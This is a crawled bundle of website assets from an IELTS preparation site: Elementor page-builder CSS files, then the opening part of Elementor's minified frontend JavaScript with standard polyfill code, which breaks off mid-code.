.elementor-31644 .elementor-element.elementor-element-9899610{border-style:solid;border-width:1px 0px 0px 0px;border-color:#61ce70;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-31644 .elementor-element.elementor-element-9899610, .elementor-31644 .elementor-element.elementor-element-9899610 > .elementor-background-overlay{border-radius:2px 0px 0px 0px;}.elementor-31644 .elementor-element.elementor-element-9899610 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-31644 .elementor-element.elementor-element-ecc163c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-31644 .elementor-element.elementor-element-ecc163c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31644 .elementor-element.elementor-element-ecc163c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-31644 .elementor-element.elementor-element-d35d611 .elementor-text-editor{column-gap:0px;text-align:justify;}.elementor-31644 .elementor-element.elementor-element-d35d611{color:#4054b2;font-family:"yekan", yekan;font-size:1.3rem;}.elementor-31644 .elementor-element.elementor-element-52bdcf1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31644 .elementor-element.elementor-element-1732518 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31644 .elementor-element.elementor-element-1732518 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31644 .elementor-element.elementor-element-e9b6eb2 .elementor-button{font-family:"yekan", yekan;font-size:1.2rem;fill:#ffffff;color:#ffffff;background-color:#4054b2;}.elementor-31644 .elementor-element.elementor-element-e556b48 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31644 .elementor-element.elementor-element-e556b48 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31644 .elementor-element.elementor-element-1a7ad30 .elementor-button{font-family:"yekan", yekan;font-size:1.2rem;fill:#ffffff;color:#ffffff;background-color:#4054b2;}.elementor-31644 .elementor-element.elementor-element-78b9af8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31644 .elementor-element.elementor-element-78b9af8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31644 .elementor-element.elementor-element-47aa616 .elementor-button{font-family:"yekan", yekan;font-size:1.2rem;fill:#ffffff;color:#ffffff;background-color:#4054b2;}.elementor-31644 .elementor-element.elementor-element-edf8f48 > .elementor-container{min-height:20vw;}.elementor-31644 .elementor-element.elementor-element-edf8f48:not(.elementor-motion-effects-element-type-background), .elementor-31644 .elementor-element.elementor-element-edf8f48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ieltsican.com/wp-content/uploads/ieltsican-footer.jpg");background-size:cover;}.elementor-31644 .elementor-element.elementor-element-edf8f48{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-31644 .elementor-element.elementor-element-edf8f48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31644 .elementor-element.elementor-element-5e651ca > .elementor-element-populated >  .elementor-background-overlay{background-color:#ffffff;opacity:0.5;}.elementor-31644 .elementor-element.elementor-element-5e651ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 6% 0% 5%;}.elementor-31644 .elementor-element.elementor-element-5e651ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-31644 .elementor-element.elementor-element-9899610{margin-top:0%;margin-bottom:0%;}.elementor-31644 .elementor-element.elementor-element-edf8f48 > .elementor-container{min-height:20vw;}.elementor-31644 .elementor-element.elementor-element-edf8f48:not(.elementor-motion-effects-element-type-background), .elementor-31644 .elementor-element.elementor-element-edf8f48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ieltsican.com/wp-content/uploads/footer3-2.png");}}@media(max-width:767px){.elementor-31644 .elementor-element.elementor-element-9899610{margin-top:0%;margin-bottom:0%;}.elementor-31644 .elementor-element.elementor-element-d35d611{font-size:1rem;}.elementor-31644 .elementor-element.elementor-element-edf8f48 > .elementor-container{min-height:21vh;}.elementor-31644 .elementor-element.elementor-element-edf8f48:not(.elementor-motion-effects-element-type-background), .elementor-31644 .elementor-element.elementor-element-edf8f48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ieltsican.com/wp-content/uploads/footer3-2.png");}}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-35407.css?ver=1742988064
body_size: -51
content:
.elementor-bc-flex-widget .elementor-35407 .elementor-element.elementor-element-dce677d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-35407 .elementor-element.elementor-element-dce677d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-35407 .elementor-element.elementor-element-dce677d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-35407 .elementor-element.elementor-element-6d890e6{font-size:1rem;}@media(min-width:768px){.elementor-35407 .elementor-element.elementor-element-dce677d{width:80%;}.elementor-35407 .elementor-element.elementor-element-3ab9e80{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-35418.css?ver=1742988064
body_size: 99
content:
.elementor-35418 .elementor-element.elementor-element-c9bdd8f.elementor-view-stacked .elementor-icon{background-color:#74BDF2;}.elementor-35418 .elementor-element.elementor-element-c9bdd8f.elementor-view-framed .elementor-icon, .elementor-35418 .elementor-element.elementor-element-c9bdd8f.elementor-view-default .elementor-icon{fill:#74BDF2;color:#74BDF2;border-color:#74BDF2;}.elementor-35418 .elementor-element.elementor-element-c9bdd8f.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-35418 .elementor-element.elementor-element-c9bdd8f.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-35418 .elementor-element.elementor-element-c9bdd8f.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-35418 .elementor-element.elementor-element-c9bdd8f .elementor-icon i{transform:rotate(0deg);}.elementor-35418 .elementor-element.elementor-element-c9bdd8f .elementor-icon-box-wrapper{text-align:left;}.elementor-35418 .elementor-element.elementor-element-204cbd8.elementor-view-stacked .elementor-icon{background-color:#74BDF2;}.elementor-35418 .elementor-element.elementor-element-204cbd8.elementor-view-framed .elementor-icon, .elementor-35418 .elementor-element.elementor-element-204cbd8.elementor-view-default .elementor-icon{fill:#74BDF2;color:#74BDF2;border-color:#74BDF2;}.elementor-35418 .elementor-element.elementor-element-204cbd8.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-35418 .elementor-element.elementor-element-204cbd8.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-35418 .elementor-element.elementor-element-204cbd8.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-35418 .elementor-element.elementor-element-204cbd8 .elementor-icon i{transform:rotate(0deg);}.elementor-35418 .elementor-element.elementor-element-204cbd8 .elementor-icon-box-wrapper{text-align:left;}.elementor-35418 .elementor-element.elementor-element-bbc08dc.elementor-view-stacked .elementor-icon{background-color:#74F27A;}.elementor-35418 .elementor-element.elementor-element-bbc08dc.elementor-view-framed .elementor-icon, .elementor-35418 .elementor-element.elementor-element-bbc08dc.elementor-view-default .elementor-icon{fill:#74F27A;color:#74F27A;border-color:#74F27A;}.elementor-35418 .elementor-element.elementor-element-bbc08dc.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-35418 .elementor-element.elementor-element-bbc08dc.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-35418 .elementor-element.elementor-element-bbc08dc.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-35418 .elementor-element.elementor-element-bbc08dc .elementor-icon i{transform:rotate(0deg);}.elementor-35418 .elementor-element.elementor-element-bbc08dc .elementor-icon-box-wrapper{text-align:left;}.elementor-35418 .elementor-element.elementor-element-85b57c3.elementor-view-stacked .elementor-icon{background-color:#D8181F;}.elementor-35418 .elementor-element.elementor-element-85b57c3.elementor-view-framed .elementor-icon, .elementor-35418 .elementor-element.elementor-element-85b57c3.elementor-view-default .elementor-icon{fill:#D8181F;color:#D8181F;border-color:#D8181F;}.elementor-35418 .elementor-element.elementor-element-85b57c3.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-35418 .elementor-element.elementor-element-85b57c3.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-35418 .elementor-element.elementor-element-85b57c3.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-35418 .elementor-element.elementor-element-85b57c3 .elementor-icon i{transform:rotate(0deg);}.elementor-35418 .elementor-element.elementor-element-85b57c3 .elementor-icon-box-wrapper{text-align:left;}@media(max-width:767px){.elementor-35418 .elementor-element.elementor-element-c9bdd8f .elementor-icon-box-icon{margin-bottom:15px;}.elementor-35418 .elementor-element.elementor-element-204cbd8 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-35418 .elementor-element.elementor-element-bbc08dc .elementor-icon-box-icon{margin-bottom:15px;}.elementor-35418 .elementor-element.elementor-element-85b57c3 .elementor-icon-box-icon{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-35322.css?ver=1742988064
body_size: 198
content:
.elementor-35322 .elementor-element.elementor-element-19d1cce > .elementor-container{max-width:640px;}.elementor-35322 .elementor-element.elementor-element-19d1cce:not(.elementor-motion-effects-element-type-background), .elementor-35322 .elementor-element.elementor-element-19d1cce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-35322 .elementor-element.elementor-element-19d1cce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 25% 0% 25%;}.elementor-35322 .elementor-element.elementor-element-19d1cce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35322 .elementor-element.elementor-element-103599a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35322 .elementor-element.elementor-element-103599a > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-35322 .elementor-element.elementor-element-103599a > .elementor-element-populated, .elementor-35322 .elementor-element.elementor-element-103599a > .elementor-element-populated > .elementor-background-overlay, .elementor-35322 .elementor-element.elementor-element-103599a > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-35322 .elementor-element.elementor-element-103599a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35322 .elementor-element.elementor-element-6be9873 .elementor-image img{width:15vw;border-radius:10px 10px 10px 10px;}.elementor-35322 .elementor-element.elementor-element-6be9873 .widget-image-caption{color:#000000;font-style:normal;}.elementor-35322 .elementor-element.elementor-element-6be9873 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#F1CDCD;border-radius:16px 16px 16px 16px;}.elementor-35322 .elementor-element.elementor-element-4d6f37c > .elementor-widget-container{margin:3% 0% 0% 0%;padding:0px 0px 0px 0px;background-color:rgba(193, 132, 208, 0.2);border-radius:16px 16px 16px 16px;}.elementor-35322 .elementor-element.elementor-element-32daecb > .elementor-widget-container{background-color:rgba(193, 132, 208, 0.2);border-radius:16px 16px 16px 16px;}.elementor-35322 .elementor-element.elementor-element-e2d1b63 > .elementor-widget-container{background-color:rgba(193, 132, 208, 0.2);border-radius:16px 16px 16px 16px;}@media(max-width:1024px){.elementor-35322 .elementor-element.elementor-element-19d1cce{padding:0px 10px 0px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-35374.css?ver=1742988064
body_size: 106
content:
.elementor-35374 .elementor-element.elementor-element-56ab5c3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35374 .elementor-element.elementor-element-58a5c79 .widget-image-caption{color:#000000;font-style:normal;}.elementor-35374 .elementor-element.elementor-element-58a5c79 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-35374 .elementor-element.elementor-element-67e7859 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-b354103 > .elementor-widget-container{background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-4776d25 > .elementor-widget-container{background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-7214825 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35374 .elementor-element.elementor-element-e6403cf .widget-image-caption{color:#000000;font-style:normal;}.elementor-35374 .elementor-element.elementor-element-e6403cf > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-35374 .elementor-element.elementor-element-e288e72 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-3fab7c4 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-0fadf78 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-3355fc0 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-5662a4a > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-fb37ffb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35374 .elementor-element.elementor-element-e905cdc .widget-image-caption{color:#000000;font-style:normal;}.elementor-35374 .elementor-element.elementor-element-e905cdc > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-35374 .elementor-element.elementor-element-3b58e7b > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-89f36e2 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-4e58bfa > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-e760f29 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-ada7dc4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35374 .elementor-element.elementor-element-067e717 .widget-image-caption{color:#000000;font-style:normal;}.elementor-35374 .elementor-element.elementor-element-067e717 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-35374 .elementor-element.elementor-element-6a4e89e > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-acf8019 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-8a446f7 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-38f780d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35374 .elementor-element.elementor-element-d4fe9fb .widget-image-caption{color:#000000;font-style:normal;}.elementor-35374 .elementor-element.elementor-element-d4fe9fb > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-35374 .elementor-element.elementor-element-2b45f74 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}.elementor-35374 .elementor-element.elementor-element-0ae172b > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#E7D3EC;border-radius:16px 16px 16px 16px;}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-35473.css?ver=1742988064
body_size: -90
content:
.elementor-35473 .elementor-element.elementor-element-9a3c783 .elementor-image img{border-radius:17px 17px 17px 17px;}.elementor-35473 .elementor-element.elementor-element-9a3c783 .widget-image-caption{font-style:normal;}.elementor-35473 .elementor-element.elementor-element-80092b1 .elementor-image img{border-radius:17px 17px 17px 17px;}.elementor-35473 .elementor-element.elementor-element-80092b1 .widget-image-caption{font-style:normal;}.elementor-35473 .elementor-element.elementor-element-147a358 .elementor-image img{border-radius:17px 17px 17px 17px;}.elementor-35473 .elementor-element.elementor-element-147a358 .widget-image-caption{font-style:normal;}.elementor-35473 .elementor-element.elementor-element-ae6d4c5 .elementor-image img{border-radius:17px 17px 17px 17px;}.elementor-35473 .elementor-element.elementor-element-ae6d4c5 .widget-image-caption{font-style:normal;}.elementor-35473 .elementor-element.elementor-element-cb05588 .elementor-image img{border-radius:17px 17px 17px 17px;}.elementor-35473 .elementor-element.elementor-element-cb05588 .widget-image-caption{font-style:normal;}@media(min-width:768px){.elementor-35473 .elementor-element.elementor-element-0b74995{width:20%;}.elementor-35473 .elementor-element.elementor-element-2966c3c{width:20%;}.elementor-35473 .elementor-element.elementor-element-87ae3b4{width:20%;}.elementor-35473 .elementor-element.elementor-element-2c90f90{width:20%;}.elementor-35473 .elementor-element.elementor-element-ad09d80{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-35397.css?ver=1742988064
body_size: -76
content:
@media(min-width:768px){.elementor-35397 .elementor-element.elementor-element-cd247da{width:20%;}.elementor-35397 .elementor-element.elementor-element-697fa20{width:80%;}}

--- FILE ---
content_type: application/javascript
request_url: https://ieltsican.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.4
body_size: 23976
content:
/*! elementor - v3.1.4 - 10-03-2021 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[819],{5453:(e,t,n)=>{e.exports=n(6802)},4680:(e,t,n)=>{e.exports=n(1792)},1888:(e,t,n)=>{e.exports=n(2555)},2009:(e,t,n)=>{e.exports=n(2771)},2937:(e,t,n)=>{e.exports=n(7841)},8923:(e,t,n)=>{e.exports=n(5948)},5657:(e,t,n)=>{e.exports=n(1995)},3220:(e,t,n)=>{e.exports=n(9485)},2292:e=>{e.exports=function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}},9479:(e,t,n)=>{var i=n(9396);e.exports=function _arrayWithHoles(e){if(i(e))return e}},9117:(e,t,n)=>{var i=n(3220);function asyncGeneratorStep(e,t,n,o,r,a,s){try{var l=e[a](s),d=l.value}catch(e){return void n(e)}l.done?t(d):i.resolve(d).then(o,r)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new i((function(i,o){var r=e.apply(t,n);function _next(e){asyncGeneratorStep(r,i,o,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(r,i,o,_next,_throw,"throw",e)}_next(void 0)}))}}},9968:(e,t,n)=>{var i=n(4680),o=n(1888),r=n(1281);e.exports=function _iterableToArrayLimit(e,t){if(void 0!==r&&o(Object(e))){var n=[],a=!0,s=!1,l=void 0;try{for(var d,u=i(e);!(a=(d=u.next()).done)&&(n.push(d.value),!t||n.length!==t);a=!0);}catch(e){s=!0,l=e}finally{try{a||null==u.return||u.return()}finally{if(s)throw l}}return n}}},9198:e=>{e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},7834:(e,t,n)=>{var i=n(9479),o=n(9968),r=n(4594),a=n(9198);e.exports=function _slicedToArray(e,t){return i(e)||o(e,t)||r(e,t)||a()}},4594:(e,t,n)=>{var i=n(5453),o=n(2292);e.exports=function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?i(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}},6802:(e,t,n)=>{n(617),n(4494),e.exports=n(7252).Array.from},1792:(e,t,n)=>{n(414),n(617),e.exports=n(6055)},2555:(e,t,n)=>{n(414),n(617),e.exports=n(6887)},2771:(e,t,n)=>{var i=n(7252),o=i.JSON||(i.JSON={stringify:JSON.stringify});e.exports=function stringify(e){return o.stringify.apply(o,arguments)}},7841:(e,t,n)=>{n(6344);var i=n(7252).Object;e.exports=function defineProperties(e,t){return i.defineProperties(e,t)}},5948:(e,t,n)=>{n(8061),e.exports=n(7252).Object.entries},1995:(e,t,n)=>{n(9762),e.exports=n(7252).Object.values},9485:(e,t,n)=>{n(8970),n(617),n(414),n(8949),n(8533),n(9838),e.exports=n(7252).Promise},2270:(e,t,n)=>{"use strict";var i=n(109),o=n(7923);e.exports=function(e,t,n){t in e?i.f(e,t,o(0,n)):e[t]=n}},694:(e,t,n)=>{var i=n(7861)("iterator"),o=!1;try{var r=[7][i]();r.return=function(){o=!0},Array.from(r,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var r=[7],a=r[i]();a.next=function(){return{done:n=!0}},r[i]=function(){return a},e(r)}catch(e){}return n}},7470:(e,t,n)=>{var i=n(3227),o=n(1982).set,r=i.MutationObserver||i.WebKitMutationObserver,a=i.process,s=i.Promise,l="process"==n(1539)(a);e.exports=function(){var e,t,n,flush=function(){var i,o;for(l&&(i=a.domain)&&i.exit();e;){o=e.fn,e=e.next;try{o()}catch(i){throw e?n():t=void 0,i}}t=void 0,i&&i.enter()};if(l)n=function(){a.nextTick(flush)};else if(!r||i.navigator&&i.navigator.standalone)if(s&&s.resolve){var d=s.resolve(void 0);n=function(){d.then(flush)}}else n=function(){o.call(i,flush)};else{var u=!0,c=document.createTextNode("");new r(flush).observe(c,{characterData:!0}),n=function(){c.data=u=!u}}return function(i){var o={fn:i,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},5e3:(e,t,n)=>{"use strict";var i=n(7370);function PromiseCapability(e){var t,n;this.promise=new e((function(e,i){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=i})),this.resolve=i(t),this.reject=i(n)}e.exports.f=function(e){return new PromiseCapability(e)}},6786:(e,t,n)=>{var i=n(3752),o=n(1014),r=n(394),a=n(3866).f;e.exports=function(e){return function(t){for(var n,s=r(t),l=o(s),d=l.length,u=0,c=[];d>u;)n=l[u++],i&&!a.call(s,n)||c.push(e?[n,s[n]]:s[n]);return c}}},4754:e=>{e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},7338:(e,t,n)=>{var i=n(3451),o=n(9110),r=n(5e3);e.exports=function(e,t){if(i(e),o(t)&&t.constructor===e)return t;var n=r.f(e);return(0,n.resolve)(t),n.promise}},6575:(e,t,n)=>{var i=n(3451),o=n(7370),r=n(7861)("species");e.exports=function(e,t){var n,a=i(e).constructor;return void 0===a||null==(n=i(a)[r])?t:o(n)}},1982:(e,t,n)=>{var i,o,r,a=n(9365),s=n(5808),l=n(7955),d=n(2264),u=n(3227),c=u.process,h=u.setImmediate,f=u.clearImmediate,v=u.MessageChannel,g=u.Dispatch,m=0,p={},y="onreadystatechange",run=function(){var e=+this;if(p.hasOwnProperty(e)){var t=p[e];delete p[e],t()}},listener=function(e){run.call(e.data)};h&&f||(h=function setImmediate(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return p[++m]=function(){s("function"==typeof e?e:Function(e),t)},i(m),m},f=function clearImmediate(e){delete p[e]},"process"==n(1539)(c)?i=function(e){c.nextTick(a(run,e,1))}:g&&g.now?i=function(e){g.now(a(run,e,1))}:v?(r=(o=new v).port2,o.port1.onmessage=listener,i=a(r.postMessage,r,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(i=function(e){u.postMessage(e+"","*")},u.addEventListener("message",listener,!1)):i=y in d("script")?function(e){l.appendChild(d("script")).onreadystatechange=function(){l.removeChild(this),run.call(e)}}:function(e){setTimeout(a(run,e,1),0)}),e.exports={set:h,clear:f}},1344:(e,t,n)=>{var i=n(3227).navigator;e.exports=i&&i.userAgent||""},6055:(e,t,n)=>{var i=n(3451),o=n(5937);e.exports=n(7252).getIterator=function(e){var t=o(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return i(t.call(e))}},6887:(e,t,n)=>{var i=n(8252),o=n(7861)("iterator"),r=n(8727);e.exports=n(7252).isIterable=function(e){var t=Object(e);return void 0!==t[o]||"@@iterator"in t||r.hasOwnProperty(i(t))}},4494:(e,t,n)=>{"use strict";var i=n(9365),o=n(2570),r=n(5374),a=n(5224),s=n(652),l=n(3981),d=n(2270),u=n(5937);o(o.S+o.F*!n(694)((function(e){Array.from(e)})),"Array",{from:function from(e){var t,n,o,c,h=r(e),f="function"==typeof this?this:Array,v=arguments.length,g=v>1?arguments[1]:void 0,m=void 0!==g,p=0,y=u(h);if(m&&(g=i(g,v>2?arguments[2]:void 0,2)),null==y||f==Array&&s(y))for(n=new f(t=l(h.length));t>p;p++)d(n,p,m?g(h[p],p):h[p]);else for(c=y.call(h),n=new f;!(o=c.next()).done;p++)d(n,p,m?a(c,g,[o.value,p],!0):o.value);return n.length=p,n}})},6344:(e,t,n)=>{var i=n(2570);i(i.S+i.F*!n(3752),"Object",{defineProperties:n(5548)})},8949:(e,t,n)=>{"use strict";var i,o,r,a,s=n(5401),l=n(3227),d=n(9365),u=n(8252),c=n(2570),h=n(9110),f=n(7370),v=n(944),g=n(2966),m=n(6575),p=n(1982).set,y=n(7470)(),w=n(5e3),b=n(4754),k=n(1344),S=n(7338),_="Promise",x=l.TypeError,C=l.process,E=C&&C.versions,M=E&&E.v8||"",F=l.Promise,$="process"==u(C),empty=function(){},A=o=w.f,L=!!function(){try{var e=F.resolve(1),t=(e.constructor={})[n(7861)("species")]=function(e){e(empty,empty)};return($||"function"==typeof PromiseRejectionEvent)&&e.then(empty)instanceof t&&0!==M.indexOf("6.6")&&-1===k.indexOf("Chrome/66")}catch(e){}}(),isThenable=function(e){var t;return!(!h(e)||"function"!=typeof(t=e.then))&&t},notify=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var i=e._v,o=1==e._s,r=0,run=function(t){var n,r,a,s=o?t.ok:t.fail,l=t.resolve,d=t.reject,u=t.domain;try{s?(o||(2==e._h&&onHandleUnhandled(e),e._h=1),!0===s?n=i:(u&&u.enter(),n=s(i),u&&(u.exit(),a=!0)),n===t.promise?d(x("Promise-chain cycle")):(r=isThenable(n))?r.call(n,l,d):l(n)):d(i)}catch(e){u&&!a&&u.exit(),d(e)}};n.length>r;)run(n[r++]);e._c=[],e._n=!1,t&&!e._h&&onUnhandled(e)}))}},onUnhandled=function(e){p.call(l,(function(){var t,n,i,o=e._v,r=isUnhandled(e);if(r&&(t=b((function(){$?C.emit("unhandledRejection",o,e):(n=l.onunhandledrejection)?n({promise:e,reason:o}):(i=l.console)&&i.error&&i.error("Unhandled promise rejection",o)})),e._h=$||isUnhandled(e)?2:1),e._a=void 0,r&&t.e)throw t.v}))},isUnhandled=function(e){return 1!==e._h&&0===(e._a||e._c).length},onHandleUnhandled=function(e){p.call(l,(function(){var t;$?C.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},$reject=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),notify(t,!0))},$resolve=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw x("Promise can't be resolved itself");(t=isThenable(e))?y((function(){var i={_w:n,_d:!1};try{t.call(e,d($resolve,i,1),d($reject,i,1))}catch(e){$reject.call(i,e)}})):(n._v=e,n._s=1,notify(n,!1))}catch(e){$reject.call({_w:n,_d:!1},e)}}};L||(F=function Promise(e){v(this,F,_,"_h"),f(e),i.call(this);try{e(d($resolve,this,1),d($reject,this,1))}catch(e){$reject.call(this,e)}},(i=function Promise(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 